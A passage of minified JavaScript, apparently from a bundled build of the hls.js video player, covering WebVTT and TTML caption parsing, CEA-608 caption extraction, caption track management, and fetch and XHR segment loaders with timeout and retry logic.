m=t.length-1;m>=0;m--)if(t[m].id===h){l.set(d,t[m].region);break}break;case"vertical":l.alt(d,h,["rl","lr"]);break;case"line":p=h.split(","),l.integer(d,p[0]),l.percent(d,p[0])&&l.set("snapToLines",!1),l.alt(d,p[0],["auto"]),p.length===2&&l.alt("lineAlign",p[1],["start",wo,"end"]);break;case"position":p=h.split(","),l.percent(d,p[0]),p.length===2&&l.alt("positionAlign",p[1],["start",wo,"end","line-left","line-right","auto"]);break;case"size":l.percent(d,h);break;case"align":l.alt(d,h,["start",wo,"end","left","right"]);break}},/:/,/\s/),c.region=l.get("region",null),c.vertical=l.get("vertical","");let u=l.get("line","auto");u==="auto"&&Gu.line===-1&&(u=-1),c.line=u,c.lineAlign=l.get("lineAlign","start"),c.snapToLines=l.get("snapToLines",!0),c.size=l.get("size",100),c.align=l.get("align",wo);let f=l.get("position","auto");f==="auto"&&Gu.position===50&&(f=c.align==="start"||c.align==="left"?0:c.align==="end"||c.align==="right"?100:50),c.position=f}function o(){r=r.replace(/^\s+/,"")}if(o(),e.startTime=i(),o(),r.slice(0,3)!=="-->")throw new Error("Malformed time stamp (time stamps must be separated by '-->'): "+s);r=r.slice(3),o(),e.endTime=i(),o(),n(r,e)}function $y(r){return r.replace(/<br(?: \/)?>/gi,"\n")}class nP{constructor(){this.state="INITIAL",this.buffer="",this.decoder=new rP,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}parse(e){const t=this;e&&(t.buffer+=t.decoder.decode(e,{stream:!0}));function s(){let n=t.buffer,o=0;for(n=$y(n);o<n.length&&n[o]!=="\r"&&n[o]!=="\n";)++o;const a=n.slice(0,o);return n[o]==="\r"&&++o,n[o]==="\n"&&++o,t.buffer=n.slice(o),a}function i(n){Ny(n,function(o,a){},/:/)}try{let n="";if(t.state==="INITIAL"){if(!/\r\n|\n/.test(t.buffer))return this;n=s();const a=n.match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!(a!=null&&a[0]))throw new Error("Malformed WebVTT signature.");t.state="HEADER"}let o=!1;for(;t.buffer;){if(!/\r\n|\n/.test(t.buffer))return this;switch(o?o=!1:n=s(),t.state){case"HEADER":/:/.test(n)?i(n):n||(t.state="ID");continue;case"NOTE":n||(t.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(n)){t.state="NOTE";break}if(!n)continue;if(t.cue=new ld(0,0,""),t.state="CUE",n.indexOf("-->")===-1){t.cue.id=n;continue}case"CUE":if(!t.cue){t.state="BADCUE";continue}try{iP(n,t.cue,t.regionList)}catch(a){t.cue=null,t.state="BADCUE";continue}t.state="CUETEXT";continue;case"CUETEXT":{const a=n.indexOf("-->")!==-1;if(!n||a&&(o=!0)){t.oncue&&t.cue&&t.oncue(t.cue),t.cue=null,t.state="ID";continue}if(t.cue===null)continue;t.cue.text&&(t.cue.text+="\n"),t.cue.text+=n}continue;case"BADCUE":n||(t.state="ID")}}}catch(n){t.state==="CUETEXT"&&t.cue&&t.oncue&&t.oncue(t.cue),t.cue=null,t.state=t.state==="INITIAL"?"BADWEBVTT":"BADCUE"}return this}flush(){const e=this;try{if((e.cue||e.state==="HEADER")&&(e.buffer+="\n\n",e.parse()),e.state==="INITIAL"||e.state==="BADWEBVTT")throw new Error("Malformed WebVTT signature.")}catch(t){e.onparsingerror&&e.onparsingerror(t)}return e.onflush&&e.onflush(),this}}const oP=/\r\n|\n\r|\n|\r/g,Bc=function(e,t,s=0){return e.slice(s,s+t.length)===t},aP=function(e){let t=parseInt(e.slice(-3));const s=parseInt(e.slice(-6,-4)),i=parseInt(e.slice(-9,-7)),n=e.length>9?parseInt(e.substring(0,e.indexOf(":"))):0;if(!de(t)||!de(s)||!de(i)||!de(n))throw Error("Malformed X-TIMESTAMP-MAP: Local:".concat(e));return t+=1e3*s,t+=60*1e3*i,t+=60*60*1e3*n,t};function cd(r,e,t){return pn(r.toString())+pn(e.toString())+pn(t)}const lP=function(e,t,s){let i=e[t],n=e[i.prevCC];if(!n||!n.new&&i.new){e.ccOffset=e.presentationOffset=i.start,i.new=!1;return}for(;(o=n)!=null&&o.new;){var o;e.ccOffset+=i.start-n.start,i.new=!1,i=n,n=e[i.prevCC]}e.presentationOffset=s};function cP(r,e,t,s,i,n,o){const a=new nP,c=Yt(new Uint8Array(r)).trim().replace(oP,"\n").split("\n"),l=[],u=e?mL(e.baseTime,e.timescale):0;let f="00:00.000",d=0,h=0,p,m=!0;a.oncue=function(g){const v=t[s];let x=t.ccOffset;const y=(d-u)/9e4;if(v!=null&&v.new&&(h!==void 0?x=t.ccOffset=v.start:lP(t,s,y)),y){if(!e){p=new Error("Missing initPTS for VTT MPEGTS");return}x=y-t.presentationOffset}const E=g.endTime-g.startTime,b=er((g.startTime+x-h)*9e4,i*9e4)/9e4;g.startTime=Math.max(b,0),g.endTime=Math.max(b+E,0);const S=g.text.trim();g.text=decodeURIComponent(encodeURIComponent(S)),g.id||(g.id=cd(g.startTime,g.endTime,S)),g.endTime>0&&l.push(g)},a.onparsingerror=function(g){p=g},a.onflush=function(){if(p){o(p);return}n(l)},c.forEach(g=>{if(m)if(Bc(g,"X-TIMESTAMP-MAP=")){m=!1,g.slice(16).split(",").forEach(v=>{Bc(v,"LOCAL:")?f=v.slice(6):Bc(v,"MPEGTS:")&&(d=parseInt(v.slice(7)))});try{h=aP(f)/1e3}catch(v){p=v}return}else g===""&&(m=!1);a.parse(g+"\n")}),a.flush()}const Oc="stpp.ttml.im1t",Uy=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,Hy=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,uP={left:"start",center:"center",right:"end",start:"start",end:"end"};function rg(r,e,t,s){const i=De(new Uint8Array(r),["mdat"]);if(i.length===0){s(new Error("Could not parse IMSC1 mdat"));return}const n=i.map(a=>Yt(a)),o=gL(e.baseTime,1,e.timescale);try{n.forEach(a=>t(fP(a,o)))}catch(a){s(a)}}function fP(r,e){const i=new DOMParser().parseFromString(r,"text/xml").getElementsByTagName("tt")[0];if(!i)throw new Error("Invalid ttml");const n={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},o=Object.keys(n).reduce((f,d)=>(f[d]=i.getAttribute("ttp:".concat(d))||n[d],f),{}),a=i.getAttribute("xml:space")!=="preserve",c=sg(Mc(i,"styling","style")),l=sg(Mc(i,"layout","region")),u=Mc(i,"body","[begin]");return[].map.call(u,f=>{const d=jy(f,a);if(!d||!f.hasAttribute("begin"))return null;const h=$c(f.getAttribute("begin"),o),p=$c(f.getAttribute("dur"),o);let m=$c(f.getAttribute("end"),o);if(h===null)throw ig(f);if(m===null){if(p===null)throw ig(f);m=h+p}const g=new ld(h-e,m-e,d);g.id=cd(g.startTime,g.endTime,g.text);const v=l[f.getAttribute("region")],x=c[f.getAttribute("style")],y=dP(v,x,c),{textAlign:E}=y;if(E){const b=uP[E];b&&(g.lineAlign=b),g.align=E}return He(g,y),g}).filter(f=>f!==null)}function Mc(r,e,t){const s=r.getElementsByTagName(e)[0];return s?[].slice.call(s.querySelectorAll(t)):[]}function sg(r){return r.reduce((e,t)=>{const s=t.getAttribute("xml:id");return s&&(e[s]=t),e},{})}function jy(r,e){return[].slice.call(r.childNodes).reduce((t,s,i)=>{var n;return s.nodeName==="br"&&i?t+"\n":(n=s.childNodes)!=null&&n.length?jy(s,e):e?t+s.textContent.trim().replace(/\s+/g," "):t+s.textContent},"")}function dP(r,e,t){const s="http://www.w3.org/ns/ttml#styling";let i=null;const n=["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"],o=r!=null&&r.hasAttribute("style")?r.getAttribute("style"):null;return o&&t.hasOwnProperty(o)&&(i=t[o]),n.reduce((a,c)=>{const l=Nc(e,s,c)||Nc(r,s,c)||Nc(i,s,c);return l&&(a[c]=l),a},{})}function Nc(r,e,t){return r&&r.hasAttributeNS(e,t)?r.getAttributeNS(e,t):null}function ig(r){return new Error("Could not parse ttml timestamp ".concat(r))}function $c(r,e){if(!r)return null;let t=My(r);return t===null&&(Uy.test(r)?t=hP(r,e):Hy.test(r)&&(t=pP(r,e))),t}function hP(r,e){const t=Uy.exec(r),s=(t[4]|0)+(t[5]|0)/e.subFrameRate;return(t[1]|0)*3600+(t[2]|0)*60+(t[3]|0)+s/e.frameRate}function pP(r,e){const t=Hy.exec(r),s=Number(t[1]);switch(t[2]){case"h":return s*3600;case"m":return s*60;case"ms":return s*1e3;case"f":return s/e.frameRate;case"t":return s/e.tickRate}return s}class Co{constructor(e,t){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=e,this.trackName=t}dispatchCue(){this.startTime!==null&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)}newCue(e,t,s){(this.startTime===null||this.startTime>e)&&(this.startTime=e),this.endTime=t,this.screen=s,this.timelineController.createCaptionsTrack(this.trackName)}reset(){this.cueRanges=[],this.startTime=null}}class gP{constructor(e){this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=og(),this.captionsProperties=void 0,this.hls=e,this.config=e.config,this.Cues=e.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},e.on(w.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(w.MANIFEST_LOADING,this.onManifestLoading,this),e.on(w.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(w.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(w.FRAG_LOADING,this.onFragLoading,this),e.on(w.FRAG_LOADED,this.onFragLoaded,this),e.on(w.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.on(w.FRAG_DECRYPTED,this.onFragDecrypted,this),e.on(w.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(w.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.on(w.BUFFER_FLUSHING,this.onBufferFlushing,this)}destroy(){const{hls:e}=this;e.off(w.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(w.MANIFEST_LOADING,this.onManifestLoading,this),e.off(w.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(w.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(w.FRAG_LOADING,this.onFragLoading,this),e.off(w.FRAG_LOADED,this.onFragLoaded,this),e.off(w.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.off(w.FRAG_DECRYPTED,this.onFragDecrypted,this),e.off(w.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(w.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.off(w.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.media=null,this.cea608Parser1=this.cea608Parser2=void 0}initCea608Parsers(){const e=new Co(this,"textTrack1"),t=new Co(this,"textTrack2"),s=new Co(this,"textTrack3"),i=new Co(this,"textTrack4");this.cea608Parser1=new tg(1,e,t),this.cea608Parser2=new tg(3,s,i)}addCues(e,t,s,i,n){let o=!1;for(let a=n.length;a--;){const c=n[a],l=mP(c[0],c[1],t,s);if(l>=0&&(c[0]=Math.min(c[0],t),c[1]=Math.max(c[1],s),o=!0,l/(s-t)>.5))return}if(o||n.push([t,s]),this.config.renderTextTracksNatively){const a=this.captionsTracks[e];this.Cues.newCue(a,t,s,i)}else{const a=this.Cues.newCue(null,t,s,i);this.hls.trigger(w.CUES_PARSED,{type:"captions",cues:a,track:e})}}onInitPtsFound(e,{frag:t,id:s,initPTS:i,timescale:n,trackId:o}){const{unparsedVttFrags:a}=this;s===pe.MAIN&&(this.initPTS[t.cc]={baseTime:i,timescale:n,trackId:o}),a.length&&(this.unparsedVttFrags=[],a.forEach(c=>{this.initPTS[c.frag.cc]?this.onFragLoaded(w.FRAG_LOADED,c):this.hls.trigger(w.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:c.frag,error:new Error("Subtitle discontinuity domain does not match main")})}))}getExistingTrack(e,t){const{media:s}=this;if(s)for(let i=0;i<s.textTracks.length;i++){const n=s.textTracks[i];if(ng(n,{name:e,lang:t,characteristics:"transcribes-spoken-dialog,describes-music-and-sound"}))return n}return null}createCaptionsTrack(e){this.config.renderTextTracksNatively?this.createNativeTrack(e):this.createNonNativeTrack(e)}createNativeTrack(e){if(this.captionsTracks[e])return;const{captionsProperties:t,captionsTracks:s,media:i}=this,{label:n,languageCode:o}=t[e],a=this.getExistingTrack(n,o);if(a)s[e]=a,gi(s[e]),ky(s[e],i);else{const c=this.createTextTrack("captions",n,o);c&&(c[e]=!0,s[e]=c)}}createNonNativeTrack(e){if(this.nonNativeCaptionsTracks[e])return;const t=this.captionsProperties[e];if(!t)return;const s=t.label,i={_id:e,label:s,kind:"captions",default:t.media?!!t.media.default:!1,closedCaptions:t.media};this.nonNativeCaptionsTracks[e]=i,this.hls.trigger(w.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[i]})}createTextTrack(e,t,s){const i=this.media;if(i)return i.addTextTrack(e,t,s)}onMediaAttaching(e,t){this.media=t.media,t.mediaSource||this._cleanTracks()}onMediaDetaching(e,t){const s=!!t.transferMedia;if(this.media=null,s)return;const{captionsTracks:i}=this;Object.keys(i).forEach(n=>{gi(i[n]),delete i[n]}),this.nonNativeCaptionsTracks={}}onManifestLoading(){this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=og(),this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())}_cleanTracks(){const{media:e}=this;if(!e)return;const t=e.textTracks;if(t)for(let s=0;s<t.length;s++)gi(t[s])}onSubtitleTracksUpdated(e,t){const s=t.subtitleTracks||[],i=s.some(n=>n.textCodec===Oc);if(this.config.enableWebVTT||i&&this.config.enableIMSC1){if(yy(this.tracks,s)){this.tracks=s;return}if(this.textTracks=[],this.tracks=s,this.config.renderTextTracksNatively){const o=this.media,a=o?_a(o.textTracks):null;if(this.tracks.forEach((c,l)=>{let u;if(a){let f=null;for(let d=0;d<a.length;d++)if(a[d]&&ng(a[d],c)){f=a[d],a[d]=null;break}f&&(u=f)}if(u)gi(u);else{const f=Vy(c);u=this.createTextTrack(f,c.name,c.lang),u&&(u.mode="disabled")}u&&this.textTracks.push(u)}),a!=null&&a.length){const c=a.filter(l=>l!==null).map(l=>l.label);c.length&&this.hls.logger.warn("Media element contains unused subtitle tracks: ".concat(c.join(", "),". Replace media element for each source to clear TextTracks and captions menu."))}}else if(this.tracks.length){const o=this.tracks.map(a=>({label:a.name,kind:a.type.toLowerCase(),default:a.default,subtitleTrack:a}));this.hls.trigger(w.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:o})}}}onManifestLoaded(e,t){this.config.enableCEA708Captions&&t.captions&&t.captions.forEach(s=>{const i=/(?:CC|SERVICE)([1-4])/.exec(s.instreamId);if(!i)return;const n="textTrack".concat(i[1]),o=this.captionsProperties[n];o&&(o.label=s.name,s.lang&&(o.languageCode=s.lang),o.media=s)})}closedCaptionsForLevel(e){const t=this.hls.levels[e.level];return t==null?void 0:t.attrs["CLOSED-CAPTIONS"]}onFragLoading(e,t){if(this.enabled&&t.frag.type===pe.MAIN){var s,i;const{cea608Parser1:n,cea608Parser2:o,lastSn:a}=this,{cc:c,sn:l}=t.frag,u=(s=(i=t.part)==null?void 0:i.index)!=null?s:-1;n&&o&&(l!==a+1||l===a&&u!==this.lastPartIndex+1||c!==this.lastCc)&&(n.reset(),o.reset()),this.lastCc=c,this.lastSn=l,this.lastPartIndex=u}}onFragLoaded(e,t){const{frag:s,payload:i}=t;if(s.type===pe.SUBTITLE)if(i.byteLength){const n=s.decryptdata,o="stats"in t;if(n==null||!n.encrypted||o){const a=this.tracks[s.level],c=this.vttCCs;c[s.cc]||(c[s.cc]={start:s.start,prevCC:this.prevCC,new:!0},this.prevCC=s.cc),a&&a.textCodec===Oc?this._parseIMSC1(s,i):this._parseVTTs(t)}}else this.hls.trigger(w.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:s,error:new Error("Empty subtitle payload")})}_parseIMSC1(e,t){const s=this.hls;rg(t,this.initPTS[e.cc],i=>{this._appendCues(i,e.level),s.trigger(w.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:e})},i=>{s.logger.log("Failed to parse IMSC1: ".concat(i)),s.trigger(w.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e,error:i})})}_parseVTTs(e){var t;const{frag:s,payload:i}=e,{initPTS:n,unparsedVttFrags:o}=this,a=n.length-1;if(!n[s.cc]&&a===-1){o.push(e);return}const c=this.hls,l=(t=s.initSegment)!=null&&t.data?ar(s.initSegment.data,new Uint8Array(i)).buffer:i;cP(l,this.initPTS[s.cc],this.vttCCs,s.cc,s.start,u=>{this._appendCues(u,s.level),c.trigger(w.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:s})},u=>{const f=u.message==="Missing initPTS for VTT MPEGTS";f?o.push(e):this._fallbackToIMSC1(s,i),c.logger.log("Failed to parse VTT cue: ".concat(u)),!(f&&a>s.cc)&&c.trigger(w.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:s,error:u})})}_fallbackToIMSC1(e,t){const s=this.tracks[e.level];s.textCodec||rg(t,this.initPTS[e.cc],()=>{s.textCodec=Oc,this._parseIMSC1(e,t)},()=>{s.textCodec="wvtt"})}_appendCues(e,t){const s=this.hls;if(this.config.renderTextTracksNatively){const i=this.textTracks[t];if(!i||i.mode==="disabled")return;e.forEach(n=>Py(i,n))}else{const i=this.tracks[t];if(!i)return;const n=i.default?"default":"subtitles"+t;s.trigger(w.CUES_PARSED,{type:"subtitles",cues:e,track:n})}}onFragDecrypted(e,t){const{frag:s}=t;s.type===pe.SUBTITLE&&this.onFragLoaded(w.FRAG_LOADED,t)}onSubtitleTracksCleared(){this.tracks=[],this.captionsTracks={}}onFragParsingUserdata(e,t){if(!this.enabled||!this.config.enableCEA708Captions)return;const{frag:s,samples:i}=t;if(!(s.type===pe.MAIN&&this.closedCaptionsForLevel(s)==="NONE"))for(let n=0;n<i.length;n++){const o=i[n].bytes;if(o){this.cea608Parser1||this.initCea608Parsers();const a=this.extractCea608Data(o);this.cea608Parser1.addData(i[n].pts,a[0]),this.cea608Parser2.addData(i[n].pts,a[1])}}}onBufferFlushing(e,{startOffset:t,endOffset:s,endOffsetSubtitles:i,type:n}){const{media:o}=this;if(!(!o||o.currentTime<s)){if(!n||n==="video"){const{captionsTracks:a}=this;Object.keys(a).forEach(c=>Vu(a[c],t,s))}if(this.config.renderTextTracksNatively&&t===0&&i!==void 0){const{textTracks:a}=this;Object.keys(a).forEach(c=>Vu(a[c],t,i))}}}extractCea608Data(e){const t=[[],[]],s=e[0]&31;let i=2;for(let n=0;n<s;n++){const o=e[i++],a=127&e[i++],c=127&e[i++];if(a===0&&c===0)continue;if((4&o)!==0){const u=3&o;(u===0||u===1)&&(t[u].push(a),t[u].push(c))}}return t}}function Vy(r){return r.characteristics&&/transcribes-spoken-dialog/gi.test(r.characteristics)&&/describes-music-and-sound/gi.test(r.characteristics)?"captions":"subtitles"}function ng(r,e){return!!r&&r.kind===Vy(e)&&$u(e,r)}function mP(r,e,t,s){return Math.min(e,s)-Math.max(r,t)}function og(){return{ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}}}const vP=/\s/,xP={newCue(r,e,t,s){const i=[];let n,o,a,c,l;const u=self.VTTCue||self.TextTrackCue;for(let d=0;d<s.rows.length;d++)if(n=s.rows[d],a=!0,c=0,l="",!n.isEmpty()){var f;for(let m=0;m<n.chars.length;m++)vP.test(n.chars[m].uchar)&&a?c++:(l+=n.chars[m].uchar,a=!1);n.cueStartTime=e,e===t&&(t+=1e-4),c>=16?c--:c++;const h=$y(l.trim()),p=cd(e,t,h);r!=null&&(f=r.cues)!=null&&f.getCueById(p)||(o=new u(e,t,h),o.id=p,o.line=d+1,o.align="left",o.position=10+Math.min(80,Math.floor(c*8/32)*10),i.push(o))}return r&&i.length&&(i.sort((d,h)=>d.line==="auto"||h.line==="auto"?0:d.line>8&&h.line>8?h.line-d.line:d.line-h.line),i.forEach(d=>Py(r,d))),i}};function yP(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(r){}return!1}const EP=/(\d+)-(\d+)\/(\d+)/;class ag{constructor(e){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=null,this.response=null,this.controller=void 0,this.context=null,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=e.fetchSetup||AP,this.controller=new self.AbortController,this.stats=new Hf}destroy(){this.loader=this.callbacks=this.context=this.config=this.request=null,this.abortInternal(),this.response=null,this.fetchSetup=this.controller=this.stats=null}abortInternal(){this.controller&&!this.stats.loading.end&&(this.stats.aborted=!0,this.controller.abort())}abort(){var e;this.abortInternal(),(e=this.callbacks)!=null&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)}load(e,t,s){const i=this.stats;if(i.loading.start)throw new Error("Loader can only be used once.");i.loading.start=self.performance.now();const n=bP(e,this.controller.signal),o=e.responseType==="arraybuffer",a=o?"byteLength":"length",{maxTimeToFirstByteMs:c,maxLoadTimeMs:l}=t.loadPolicy;this.context=e,this.config=t,this.callbacks=s,this.request=this.fetchSetup(e,n),self.clearTimeout(this.requestTimeout),t.timeout=c&&de(c)?c:l,this.requestTimeout=self.setTimeout(()=>{this.callbacks&&(this.abortInternal(),this.callbacks.onTimeout(i,e,this.response))},t.timeout),(Ln(this.request)?this.request.then(self.fetch):self.fetch(this.request)).then(f=>{var d;this.response=this.loader=f;const h=Math.max(self.performance.now(),i.loading.start);if(self.clearTimeout(this.requestTimeout),t.timeout=l,this.requestTimeout=self.setTimeout(()=>{this.callbacks&&(this.abortInternal(),this.callbacks.onTimeout(i,e,this.response))},l-(h-i.loading.start)),!f.ok){const{status:m,statusText:g}=f;throw new wP(g||"fetch, bad network response",m,f)}i.loading.first=h,i.total=TP(f.headers)||i.total;const p=(d=this.callbacks)==null?void 0:d.onProgress;return p&&de(t.highWaterMark)?this.loadProgressively(f,i,e,t.highWaterMark,p):o?f.arrayBuffer():e.responseType==="json"?f.json():f.text()}).then(f=>{var d,h;const p=this.response;if(!p)throw new Error("loader destroyed");self.clearTimeout(this.requestTimeout),i.loading.end=Math.max(self.performance.now(),i.loading.first);const m=f[a];m&&(i.loaded=i.total=m);const g={url:p.url,data:f,code:p.status},v=(d=this.callbacks)==null?void 0:d.onProgress;v&&!de(t.highWaterMark)&&v(i,e,f,p),(h=this.callbacks)==null||h.onSuccess(g,i,e,p)}).catch(f=>{var d;if(self.clearTimeout(this.requestTimeout),i.aborted)return;const h=f&&f.code||0,p=f?f.message:null;(d=this.callbacks)==null||d.onError({code:h,text:p},e,f?f.details:null,i)})}getCacheAge(){let e=null;if(this.response){const t=this.response.headers.get("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.response?this.response.headers.get(e):null}loadProgressively(e,t,s,i=0,n){const o=new Jx,a=e.body.getReader(),c=()=>a.read().then(l=>{if(l.done)return o.dataLength&&n(t,s,o.flush().buffer,e),Promise.resolve(new ArrayBuffer(0));const u=l.value,f=u.length;return t.loaded+=f,f<i||o.dataLength?(o.push(u),o.dataLength>=i&&n(t,s,o.flush().buffer,e)):n(t,s,u.buffer,e),c()}).catch(()=>Promise.reject());return c()}}function bP(r,e){const t={method:"GET",mode:"cors",credentials:"same-origin",signal:e,headers:new self.Headers(He({},r.headers))};return r.rangeEnd&&t.headers.set("Range","bytes="+r.rangeStart+"-"+String(r.rangeEnd-1)),t}function SP(r){const e=EP.exec(r);if(e)return parseInt(e[2])-parseInt(e[1])+1}function TP(r){const e=r.get("Content-Range");if(e){const s=SP(e);if(de(s))return s}const t=r.get("Content-Length");if(t)return parseInt(t)}function AP(r,e){return new self.Request(r.url,e)}class wP extends Error{constructor(e,t,s){super(e),this.code=void 0,this.details=void 0,this.code=t,this.details=s}}const CP=/^age:\s*[\d.]+\s*$/im;class Gy{constructor(e){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=null,this.loader=null,this.stats=void 0,this.xhrSetup=e&&e.xhrSetup||null,this.stats=new Hf,this.retryDelay=0}destroy(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null,this.context=null,this.xhrSetup=null}abortInternal(){const e=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),e&&(e.onreadystatechange=null,e.onprogress=null,e.readyState!==4&&(this.stats.aborted=!0,e.abort()))}abort(){var e;this.abortInternal(),(e=this.callbacks)!=null&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)}load(e,t,s){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=e,this.config=t,this.callbacks=s,this.loadInternal()}loadInternal(){const{config:e,context:t}=this;if(!e||!t)return;const s=this.loader=new self.XMLHttpRequest,i=this.stats;i.loading.first=0,i.loaded=0,i.aborted=!1;const n=this.xhrSetup;n?Promise.resolve().then(()=>{if(!(this.loader!==s||this.stats.aborted))return n(s,t.url)}).catch(o=>{if(!(this.loader!==s||this.stats.aborted))return s.open("GET",t.url,!0),n(s,t.url)}).then(()=>{this.loader!==s||this.stats.aborted||this.openAndSendXhr(s,t,e)}).catch(o=>{var a;(a=this.callbacks)==null||a.onError({code:s.status,text:o.message},t,s,i)}):this.openAndSendXhr(s,t,e)}openAndSendXhr(e,t,s){e.readyState||e.open("GET",t.url,!0);const i=t.headers,{maxTimeToFirstByteMs:n,maxLoadTimeMs:o}=s.loadPolicy;if(i)for(const a in i)e.setRequestHeader(a,i[a]);t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.responseType=t.responseType,self.clearTimeout(this.requestTimeout),s.timeout=n&&de(n)?n:o,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),s.timeout),e.send()}readystatechange(){const{context:e,loader:t,stats:s}=this;if(!e||!t)return;const i=t.readyState,n=this.config;if(!s.aborted&&i>=2&&(s.loading.first===0&&(s.loading.first=Math.max(self.performance.now(),s.loading.start),n.timeout!==n.loadPolicy.maxLoadTimeMs&&(self.clearTimeout(this.requestTimeout),n.timeout=n.loadPolicy.maxLoadTimeMs,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),n.loadPolicy.maxLoadTimeMs-(s.loading.first-s.loading.start)))),i===4)){self.clearTimeout(this.requestTimeout),t.onreadystatechange=null,t.onprogress=null;const l=t.status,u=t.responseType==="text"?t.responseText:null;if(l>=200&&l<300){const p=u!=null?u:t.response;if(p!=null){var o,a;s.loading.end=Math.max(self.performance.now(),s.loading.first);const m=t.responseType==="arraybuffer"?p.byteLength:p.length;s.loaded=s.total=m,s.bwEstimate=s.total*8e3/(s.loading.end-s.loading.first);const g=(o=this.callbacks)==null?void 0:o.onProgress;g&&g(s,e,p,t);const v={url:t.responseURL,data:p,code:l};(a=this.callbacks)==null||a.onSuccess(v,s,e,t);return}}const f=n.loadPolicy.errorRetry,d=s.retry,h={url:e.url,data:void 0,code:l};if(Ja(f,d,!1,h))this.retry(f);else{var c;$e.error("".concat(l," while loading ").concat(e.url)),(c=this.callbacks)==null||c.onError({code:l,text:t.statusText},e,t,s)}}}loadtimeout(){if(!this.config)return;const e=this.config.loadPolicy.timeoutRetry,t=this.stats.retry;if(Ja(e,t,!0))this.retry(e);else{var s;$e.warn("timeout while loading ".concat((s=this.context)==null?void 0:s.url));const i=this.callbacks;i&&(this.abortInternal(),i.onTimeout(this.stats,this.context,this.loader))}}retry(e){const{context:t,stats:s}=this;this.retryDelay=Kf(e,s.retry),s.retry++,$e.warn("".concat(status?"HTTP Status "+status:"Timeout"," while loading ").concat(t==null?void 0:t.url,", retrying ").concat(s.retry,"/").concat(e.maxNumRetry," in ").concat(this.retryDelay,"ms")),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay)}loadprogress(e){const t=this.stats;t.loaded=e.loaded,e.lengthComputable&&(t.total=e.total)}getCacheAge(){let e=null;if(this.loader&&CP.test(this.loader.getAllResponseHeaders())){const t=this.loader.getResponseHeader("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.loader&&new RegExp("^".concat(e,":\\s*[\\d.]+\\s*$"),"im").test(this.loader.getAllResponseHeaders())?this.loader.getResponseHeader(e):null}}const 